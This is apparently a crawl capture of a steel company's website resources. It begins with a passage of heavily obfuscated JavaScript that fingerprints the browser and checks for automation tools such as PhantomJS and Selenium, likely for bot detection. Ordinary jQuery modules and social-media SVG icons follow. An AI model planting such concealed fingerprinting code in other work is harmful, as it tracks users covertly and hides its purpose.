'\x40\x49\x31\x73'),function(){var _0x4b7a64=ActiveXObject;return _0x4b7a64;}],[_0xf521('0x106', '\x76\x33\x53\x58'),_0xf521('0x107', '\x62\x59\x64\x77'),function(){var _0xe30e81=webkitURL;return _0xe30e81;}],[_0xf521('0x108', '\x53\x66\x64\x58'),_0xf521('0x109', '\x33\x55\x52\x79'),function(){var _0x4bc999=_phantom;return _0x4bc999;}],[_0xf521('0x10a', '\x6e\x74\x6b\x72'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x59ec67=callPhantom;return _0x59ec67;}],[_0xf521('0x10b', '\x5d\x5e\x45\x47'),_0xf521('0x10c', '\x6e\x75\x4f\x6f'),function(){var _0x1e3501=chrome;return _0x1e3501;}],[_0xf521('0x10d', '\x53\x4f\x54\x33'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){var _0xb9a754=yandex;return _0xb9a754;}],[_0xf521('0x10f', '\x76\x33\x53\x58'),_0xf521('0x110', '\x53\x4f\x54\x33'),function(){var _0x3ab0f7=opera;return _0x3ab0f7;}],[_0xf521('0x111', '\x77\x59\x55\x32'),_0xf521('0x112', '\x62\x74\x67\x62'),function(){var _0x292fb1=opr;return _0x292fb1;}],[_0xf521('0x113', '\x76\x33\x53\x58'),_0xf521('0x114', '\x58\x26\x4d\x21'),function(){var _0x1bca90=safari;return _0x1bca90;}],[_0xf521('0x115', '\x33\x55\x52\x79'),_0xf521('0x116', '\x59\x73\x32\x30'),function(){var _0xe13032=awesomium;return _0xe13032;}],[_0xf521('0x117', '\x46\x35\x50\x34'),_0xf521('0x118', '\x76\x33\x53\x58'),function(){var _0x5f2112=puffinDevice;return _0x5f2112;}],[_0xf521('0x119', '\x56\x4f\x50\x34'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x36cc90=__nightmare;return _0x36cc90;}],[_0xf521('0x11a', '\x58\x26\x4d\x21'),_0xf521('0x11b', '\x6e\x74\x6b\x72'),function(){var _0x36be07=domAutomation;return _0x36be07;}],[_0xf521('0x11c', '\x77\x59\x55\x32'),_0xf521('0x11d', '\x56\x4f\x50\x34'),function(){var _0x183d92=domAutomationController;return _0x183d92;}],[_0xf521('0x11e', '\x38\x69\x23\x65'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x33a4e2=_Selenium_IDE_Recorder;return _0x33a4e2;}],[_0xf521('0x11f', '\x48\x68\x30\x31'),_0xf521('0x110', '\x53\x4f\x54\x33'),function(){return document[_0xf521('0x120', '\x62\x74\x67\x62')];}],[_0xf521('0x121', '\x49\x42\x7a\x63'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){return document[_0xf521('0x122', '\x4c\x5d\x53\x32')];}],[_0xf521('0x123', '\x5d\x25\x44\x56'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){return process[_0xf521('0x124', '\x25\x30\x44\x2a')];}],[_0xf521('0x125', '\x62\x59\x64\x77'),_0xf521('0x126', '\x48\x68\x30\x31'),function(){return global[_0xf521('0x127', '\x46\x52\x43\x66')];}],[_0xf521('0x128', '\x5d\x25\x44\x56'),_0xf521('0x10c', '\x6e\x75\x4f\x6f'),function(){return global[_0xf521('0x129', '\x62\x59\x64\x77')];}],[_0xf521('0x12a', '\x32\x32\x58\x39'),_0xf521('0x12b', '\x78\x65\x29\x75'),function(){return WebAssembly;}],[_0xf521('0x12c', '\x4c\x5d\x53\x32'),_0xf521('0x12d', '\x5d\x5e\x45\x47'),function(){return _0x2d4486[_0xf521('0x12e', '\x76\x33\x53\x58')](require,'\x66\x73');}],[_0xf521('0x12f', '\x4c\x5d\x53\x32'),_0xf521('0x130', '\x56\x4f\x50\x34'),function(){return globalThis==global;}],[_0xf521('0x131', '\x5e\x51\x46\x49'),_0xf521('0x132', '\x58\x26\x4d\x21'),function(){return window[_0xf521('0x133', '\x55\x38\x5e\x40')]();}],[_0xf521('0x134', '\x6e\x74\x6b\x72'),_0xf521('0x135', '\x63\x6d\x25\x54'),function(){return navigator[_0xf521('0x136', '\x77\x59\x55\x32')];}],[_0xf521('0x137', '\x46\x35\x50\x34'),_0xf521('0x138', '\x53\x66\x64\x58'),function(){return navigator[_0xf521('0x139', '\x59\x73\x32\x30')];}],[_0xf521('0x13a', '\x55\x78\x73\x6b'),_0xf521('0x135', '\x63\x6d\x25\x54'),function(){return navigator[_0xf521('0x13b', '\x40\x42\x56\x58')];}],[_0xf521('0x13c', '\x6e\x75\x4f\x6f'),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return _0x2d4486[_0xf521('0x13e', '\x38\x69\x23\x65')](navigator[_0xf521('0x13f', '\x77\x59\x55\x32')],'\x43');}],[_0xf521('0x140', '\x6e\x74\x6b\x72'),_0xf521('0x141', '\x5d\x25\x44\x56'),function(){window[_0xf521('0x142', '\x5d\x4f\x44\x47')]=Object[_0xf521('0x143', '\x23\x6f\x5a\x41')](window);return window[_0xf521('0x144', '\x49\x62\x63\x45')][_0xf521('0xda', '\x6e\x75\x4f\x6f')];}],[_0xf521('0x145', '\x5d\x5e\x45\x47'),_0xf521('0x130', '\x56\x4f\x50\x34'),function(){return _0x2d4486[_0xf521('0x146', '\x55\x78\x73\x6b')](window[_0xf521('0x147', '\x59\x73\x32\x30')],0x0);}],[_0xf521('0x148', '\x4c\x67\x59\x21'),_0xf521('0x149', '\x59\x73\x32\x30'),function(){return _0x2d4486[_0xf521('0x14a', '\x5d\x5e\x45\x47')](window[_0xf521('0x14b', '\x33\x45\x50\x33')],0x0);}],[_0xf521('0x14c', '\x62\x59\x64\x77'),_0xf521('0x14d', '\x38\x40\x4d\x21'),function(){return window[_0xf521('0x14e', '\x38\x40\x4d\x21')];}],[_0xf521('0x14f', '\x53\x4f\x54\x33'),_0xf521('0x150', '\x49\x62\x63\x45'),function(){return window[_0xf521('0x151', '\x56\x58\x39\x79')][_0xf521('0x152', '\x5d\x5e\x45\x47')]();}],[_0xf521('0x153', '\x77\x59\x55\x32'),_0xf521('0x154', '\x5e\x51\x46\x49'),function(){return _0x2d4486[_0xf521('0x155', '\x25\x30\x44\x2a')](Boolean,_0x2d4486[_0xf521('0x156', '\x30\x4e\x61\x4f')](typeof process,_0xf521('0xa1', '\x48\x68\x30\x31'))&&process[_0xf521('0x157', '\x5d\x5e\x45\x47')]&&process[_0xf521('0x158', '\x38\x69\x23\x65')][_0xf521('0x159', '\x38\x40\x4d\x21')]);}],[_0xf521('0x15a', '\x6e\x74\x6b\x72'),_0xf521('0x15b', '\x40\x42\x56\x58'),function(){return document[_0xf521('0x15c', '\x40\x49\x31\x73')];}],[_0xf521('0x15d', '\x49\x62\x63\x45'),_0xf521('0x132', '\x58\x26\x4d\x21'),function(){return eval[_0xf521('0x15e', '\x4c\x67\x59\x21')]()[_0xf521('0xd3', '\x46\x52\x43\x66')];}],[_0xf521('0x15f', '\x58\x32\x46\x30'),_0xf521('0x160', '\x33\x45\x50\x33'),function(){return navigator[_0xf521('0x13b', '\x40\x42\x56\x58')][_0xf521('0x161', '\x58\x32\x46\x30')];}],[_0xf521('0x162', '\x4b\x6f\x47\x79'),_0xf521('0x163', '\x25\x30\x44\x2a'),function(){return deviceType;}],[_0xf521('0x164', '\x21\x78\x5e\x73'),_0xf521('0x149', '\x59\x73\x32\x30'),function(){return screen[_0xf521('0x165', '\x78\x65\x29\x75')];}],[_0xf521('0x166', '\x40\x49\x31\x73'),_0xf521('0x160', '\x33\x45\x50\x33'),function(){return screen[_0xf521('0x167', '\x4b\x6f\x47\x79')];}],[_0xf521('0x168', '\x46\x35\x50\x34'),_0xf521('0x169', '\x38\x69\x23\x65'),function(){var _0x4bdc7f=eoapi;return _0x4bdc7f;}],[_0xf521('0x16a', '\x4b\x25\x35\x37'),_0xf521('0x16b', '\x58\x32\x46\x30'),function(){var _0x57f041=eoapi_VerifyThis;return _0x57f041;}],[_0xf521('0x16c', '\x4b\x58\x56\x41'),_0xf521('0x16d', '\x35\x4d\x25\x59'),function(){var _0x55f357=eoapi_extInvoke;return _0x55f357;}],[_0xf521('0x16e', '\x4d\x53\x74\x62'),_0xf521('0x16f', '\x46\x35\x50\x34'),function(){var _0x3b05e7=eoWebBrowserDispatcher;return _0x3b05e7;}],[_0xf521('0x170', '\x58\x32\x46\x30'),_0xf521('0x116', '\x59\x73\x32\x30'),function(){return window[_0xf521('0x171', '\x25\x30\x44\x2a')];}],[_0xf521('0x172', '\x49\x42\x7a\x63'),_0xf521('0x173', '\x35\x4d\x25\x59'),function(){return _0x2d4486[_0xf521('0x174', '\x48\x68\x30\x31')](navigator[_0xf521('0x175', '\x56\x4f\x50\x34')][_0xf521('0x176', '\x25\x30\x44\x2a')],0x2);}],[_0xf521('0x177', '\x38\x40\x4d\x21'),_0xf521('0x178', '\x5e\x66\x79\x44'),function(){return navigator[_0xf521('0xc3', '\x58\x32\x46\x30')][_0xf521('0xad', '\x48\x68\x30\x31')]==0x2;}],[_0xf521('0x179', '\x40\x42\x56\x58'),_0xf521('0x17a', '\x4b\x6f\x47\x79'),function(){return window[_0xf521('0x17b', '\x39\x30\x56\x21')];}],[_0xf521('0x17c', '\x5d\x5e\x45\x47'),_0xf521('0x17d', '\x4c\x5d\x53\x32'),function(){return navigator[_0xf521('0x17e', '\x40\x42\x56\x58')][_0xf521('0x17f', '\x48\x68\x30\x31')][0x0][_0xf521('0x180', '\x4b\x6f\x47\x79')];}],[_0xf521('0x181', '\x4b\x25\x35\x37'),_0xf521('0x182', '\x4b\x58\x56\x41'),function(){return navigator[_0xf521('0x183', '\x78\x65\x29\x75')][_0xf521('0x184', '\x5d\x25\x44\x56')][0x1][_0xf521('0x185', '\x76\x33\x53\x58')];}],[_0xf521('0x186', '\x40\x42\x56\x58'),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return navigator[_0xf521('0x187', '\x56\x4f\x50\x34')][_0xf521('0x188', '\x62\x59\x64\x77')][0x2][_0xf521('0x189', '\x78\x65\x29\x75')];}],[_0xf521('0x18a', '\x23\x6f\x5a\x41'),_0xf521('0x18b', '\x5e\x66\x79\x44'),function(){return navigator[_0xf521('0x18c', '\x4c\x5d\x53\x32')][_0xf521('0x18d', '\x55\x38\x5e\x40')];}],[_0xf521('0x18e', '\x45\x65\x2a\x6f'),_0xf521('0x18f', '\x4c\x5d\x53\x32'),function(){return navigator[_0xf521('0x190', '\x48\x68\x30\x31')];}],[_0xf521('0x191', '\x49\x42\x7a\x63'),_0xf521('0x192', '\x4c\x67\x59\x21'),function(){return navigator[_0xf521('0x193', '\x39\x30\x56\x21')][_0xf521('0x194', '\x5e\x51\x46\x49')];}],[_0xf521('0x195', '\x53\x4f\x54\x33'),_0xf521('0x141', '\x5d\x25\x44\x56'),function(){return navigator[_0xf521('0x196', '\x4d\x53\x74\x62')][_0xf521('0x197', '\x53\x66\x64\x58')];}]];try{var _0x30fae5=_0xf521('0x198', '\x2a\x35\x70\x4a')[_0xf521('0x199', '\x59\x73\x32\x30')]('\x7c'),_0x56e2bd=0x0;while(!![]){switch(_0x30fae5[_0x56e2bd++]){case'\x30':if(_0x65b060){_0x16f0bd[_0xf521('0x19a', '\x39\x30\x56\x21')]([_0x65b060,_0xf521('0x19b', '\x62\x74\x67\x62')]);_0x5345e4(_0x2d4486[_0xf521('0x19c', '\x55\x78\x73\x6b')](_0x23599c,_0x16f0bd));}continue;case'\x31':while(--_0x8c019b){_0x2cc9bb=_0x2cc9bb[_0xf521('0x19d', '\x48\x68\x30\x31')](0x1)+_0x2cc9bb[0x0];}continue;case'\x32':_0x2d4486[_0xf521('0x19e', '\x55\x38\x5e\x40')](_0x3454a0);continue;case'\x33':if(!_0x35c8cd[_0xf521('0x19f', '\x4b\x25\x35\x37')])_0x35c8cd[_0xf521('0x1a0', '\x63\x6d\x25\x54')]=_0xc73849;continue;case'\x34':var _0x4ca5ea=_0x2d4486[_0xf521('0x1a1', '\x48\x68\x30\x31')](_0x2cc9bb[_0xf521('0x82', '\x5d\x4f\x44\x47')],0x1);continue;case'\x35':if(_0x153e54){try{_0x599fc6[_0xf521('0x1a2', '\x58\x26\x4d\x21')]=_0x2d4486[_0xf521('0x1a3', '\x76\x33\x53\x58')](_0x51d403,_0x153e54);}catch(_0x1e4035){}}continue;case'\x36':var _0x16bf43=_0x2cc9bb;continue;case'\x37':while(--_0x4ca5ea){_0x16bf43=_0x16bf43[_0xf521('0x1a4', '\x5d\x25\x44\x56')](0x1)+_0x16bf43[0x0];}continue;case'\x38':var _0x602e80=_0xf521('0x1a5', '\x40\x42\x56\x58');continue;case'\x39':_0x30876c[_0xf521('0x1a6', '\x59\x73\x32\x30')](_0xf521('0x1a7', '\x25\x30\x44\x2a'))[_0xf521('0x1a8', '\x69\x55\x45\x6c')]=_0x2d4486[_0xf521('0x1a9', '\x49\x62\x63\x45')](_0xf521('0x1aa', '\x5d\x25\x44\x56'),_0x35c8cd[_0xf521('0x1ab', '\x53\x66\x64\x58')][_0xf521('0x1ac', '\x63\x6d\x25\x54')]());continue;case'\x31\x30':_0x16f0bd[_0xf521('0x63', '\x62\x74\x67\x62')]([_0x2d4486[_0xf521('0x1ad', '\x5d\x4f\x44\x47')](_0x2d4486[_0xf521('0x1ae', '\x78\x65\x29\x75')]('\x27'+_0x602e80,'\x27'),_0xf521('0x1af', '\x4b\x25\x35\x37')),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return _0x602e80[_0xf521('0x152', '\x5d\x5e\x45\x47')]();}]);continue;case'\x31\x31':var _0x2cc9bb=_0xf521('0x1b0', '\x46\x52\x43\x66');continue;case'\x31\x32':_0x2d4486[_0xf521('0x1b1', '\x5d\x4f\x44\x47')](_0x5345e4,_0x2d4486[_0xf521('0x1b2', '\x4d\x53\x74\x62')](_0x23599c,_0x16f0bd));continue;case'\x31\x33':var _0x8c019b=0x3;continue;}break;}}catch(_0x26c4c7){_0x30876c[_0xf521('0x1b3', '\x2a\x35\x70\x4a')](_0xf521('0x1b4', '\x32\x32\x58\x39'))[_0xf521('0x1b5', '\x5e\x66\x79\x44')]=_0x2d4486[_0xf521('0x1b6', '\x38\x69\x23\x65')](_0xf521('0x1b7', '\x30\x4e\x61\x4f'),_0x35c8cd[_0xf521('0x1b8', '\x5d\x5e\x45\x47')](_0x26c4c7[_0xf521('0x1b9', '\x63\x6d\x25\x54')]));}finally{if(_0x153e54)_0x599fc6[_0xf521('0x1ba', '\x30\x4e\x61\x4f')]=_0x153e54;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.nzsteel.co.nz/_resources/themes/nzsteel/scripts/src/util/ajax.js
body_size: 234
content:
/* app/util/ajax */

define(
	[
		'jquery',
		'pubsub'
	],

	function ($) {

		'use strict';

		var cache = {};

		return {

			init: function () {
				$.subscribe('/ajax/get', $.proxy(this._processRequest, this));
			},

			_processRequest: function (data) {
				var callback = this._generateCallback(data.url, data.id, data.callback);
				this._getContent(data.url, data.id, callback);
			},

			_generateCallback: function (url, id, callback) {
				var module = this;
				if (!callback) {
					return function (response) {
						cache[url] = { content: response };
						module._publishResponseEvent(id, response);
					};
				} else {
					return function (response) {
						module._publishResponseEvent(id, response);
						callback(response);
					};
				}

			},

			_getContent: function (url, id, callback) {
				if (cache[url] !== undefined) {
					var response = cache[url].content;
					this._publishResponseEvent(id, response);
				} else {
		
					$.ajax({
						url: url,
						success: callback
					});
				}
			},

			_publishResponseEvent: function (id, response) {
				$.publish('/ajax/ready/' + id, [{ html: response}]);
			}
		};
	}
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nzsteel.co.nz/_resources/themes/nzsteel/images/interface/svg/instagram.svg
body_size: 504
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#1ED2E6;}
</style>
<g>
	<circle class="st0" cx="20" cy="20" r="20"/>
	<g>
		<g transform="translate(10 10)">
			<path class="st1" d="M16.7,0H3.3C2.4,0,1.6,0.4,1,1S0,2.4,0,3.3v13.3c0,0.9,0.4,1.7,1,2.4c0.6,0.6,1.5,1,2.4,1h13.3
				c0.9,0,1.7-0.4,2.4-1s1-1.5,1-2.4V3.3c0-0.9-0.4-1.7-1-2.4S17.6,0,16.7,0z M18.3,16.7L18.3,16.7c0,0.4-0.2,0.9-0.5,1.2
				s-0.7,0.5-1.2,0.5H3.3c-0.9,0-1.7-0.7-1.7-1.7V3.3c0-0.9,0.7-1.7,1.7-1.7h13.3c0.4,0,0.9,0.2,1.2,0.5s0.5,0.7,0.5,1.2L18.3,16.7z
				"/>
			<path class="st1" d="M10,5C8.7,5,7.4,5.5,6.5,6.5C5.5,7.4,5,8.7,5,10s0.5,2.6,1.5,3.5C7.4,14.5,8.7,15,10,15s2.6-0.5,3.5-1.5
				c0.9-0.9,1.5-2.2,1.5-3.5s-0.5-2.6-1.5-3.5C12.6,5.5,11.3,5,10,5z M10,13.3c-0.9,0-1.7-0.4-2.4-1s-1-1.5-1-2.4s0.4-1.7,1-2.4
				s1.5-1,2.4-1s1.7,0.4,2.4,1s1,1.5,1,2.4s-0.4,1.7-1,2.4S10.9,13.3,10,13.3z M16.7,4.6c0,0.7-0.6,1.2-1.3,1.2
				c-0.7,0-1.2-0.6-1.2-1.2c0-0.7,0.6-1.2,1.2-1.2C16.1,3.3,16.7,3.9,16.7,4.6"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nzsteel.co.nz/_resources/themes/nzsteel/images/interface/svg/facebook.svg
body_size: 258
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st1{fill:#1ED2E6;}
</style>
<g>
	<circle class="st0" cx="20" cy="20" r="20"/>
	<path class="st1" d="M21.5,29.2v-8.8h2.9l0.4-3.4h-3.4v-2.2c0-1,0.3-1.7,1.7-1.7l1.8,0v-3.1c-0.3,0-1.4-0.1-2.6-0.1
		c-2.6,0-4.4,1.6-4.4,4.5V17H15v3.4H18v8.8H21.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nzsteel.co.nz/_resources/themes/nzsteel/images/interface/svg/youtube.svg
body_size: 345
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#1ED2E6;}
</style>
<g>
	<circle class="st0" cx="20" cy="20" r="20"/>
	<path class="st1" d="M27.6,11.6c-4.7-0.8-9.5-0.8-14.2,0C10.7,12.1,9,13.8,9,16v7.9c0,2.2,1.7,3.9,4.4,4.5c2.3,0.4,4.7,0.6,7.1,0.6
		c2.4,0,4.8-0.2,7.1-0.6c2.7-0.5,4.4-2.2,4.4-4.5v-7.9C32,13.8,30.3,12.1,27.6,11.6L27.6,11.6z M24.2,20.5l-5.7,3.4h0
		c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2,0-0.3-0.1c-0.2-0.1-0.3-0.3-0.3-0.5v-6.8c0-0.2,0.1-0.4,0.3-0.5c0.2-0.1,0.4-0.1,0.6,0
		l5.7,3.4c0.2,0.1,0.3,0.3,0.3,0.5C24.5,20.2,24.4,20.4,24.2,20.5L24.2,20.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nzsteel.co.nz/_resources/themes/nzsteel/images/interface/svg/linkedin.svg
body_size: 348
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st1{fill:#1ED2E6;}
</style>
<g>
	<circle class="st0" cx="20" cy="20" r="20"/>
	<path class="st1" d="M14.2,10C13,10,12,11,12,12.2c0,1.2,1,2.2,2.2,2.2c1.2,0,2.2-1,2.2-2.2C16.4,11,15.4,10,14.2,10z M15.9,15.3
		h-3.3c-0.2,0-0.3,0.1-0.3,0.3v10.7c0,0.2,0.1,0.3,0.3,0.3h3.3c0.2,0,0.3-0.1,0.3-0.3V15.6C16.2,15.5,16,15.3,15.9,15.3z M24.4,15.2
		c-1.2,0-2.3,0.4-2.9,1v-0.6c0-0.2-0.1-0.3-0.3-0.3H18c-0.2,0-0.3,0.1-0.3,0.3v10.7c0,0.2,0.1,0.3,0.3,0.3h3.3
		c0.2,0,0.3-0.1,0.3-0.3v-5.3c0-1.5,0.3-2.5,1.7-2.5c1.4,0,1.5,1,1.5,2.6v5.2c0,0.2,0.1,0.3,0.3,0.3h3.3c0.2,0,0.3-0.1,0.3-0.3v-5.9
		C28.7,18,28.2,15.2,24.4,15.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.nzsteel.co.nz/_resources/themes/nzsteel/scripts/src/app/ui/listing/update.js
body_size: 470
content:
/* app/ui/listing/update */

define(
	[
		'jquery',
		'pubsub'
	],

	function ($) {

		var ListingUpdate;
		var $listingContainer;
		var $loading;
		var id;

		return {

			init: function () {
				ListingUpdate = this;
				$listingContainer = $('.js-listing__container');
				$loading = $('<div class="js-listing--loading">Loading</div>');
				id = Math.floor(Math.random() * (1000 - 1) + 1);

				ListingUpdate._initEvents();
				ListingUpdate._initSubscriptions();
			},

			_initEvents: function () {
			},

			_initSubscriptions: function () {
				$.subscribe('/listingUpdate/emptyContent', ListingUpdate._emptyContent);
				$.subscribe('/listingFilter/urlChange', ListingUpdate._processUrl);
				$.subscribe('/ajax/ready/' + id, $.proxy(this._processHtml, this));
				$.subscribe('/listing/newContent', $.proxy(this._postProcessContent, this));
			},

			_processUrl: function (data) {
				var url = data.url;

				$.publish('/ajax/get', [{
					url: url,
					id: id
				}]);
			},

			_processHtml: function (data) {
				if (!data.html.length) {
					return;
				}
				ListingUpdate._addContent(data.html);
				ListingUpdate._postProcessContent();
				ListingUpdate._publishCompleteEvent(data.html);
			},

			_emptyContent: function () {
				$listingContainer.empty();
				$listingContainer.html($loading);
			},

			_addContent: function ($html) {
				$loading.remove();
				$listingContainer.html($html);
			},

			_publishCompleteEvent: function () {
				$.publish( '/listing/newContent' );
				setTimeout(function () {
					$.publish('/equalise/update');
				}, 200 );
			},

			_postProcessContent: function () {
				var $images = $listingContainer.find('img').filter(function () {
					var $thisImg = $(this);
					return this.src.indexOf($thisImg.attr('data-original')) === -1;
				});
				$.publish('/lazyload/image', [$images]);
			}

		};
	}
);
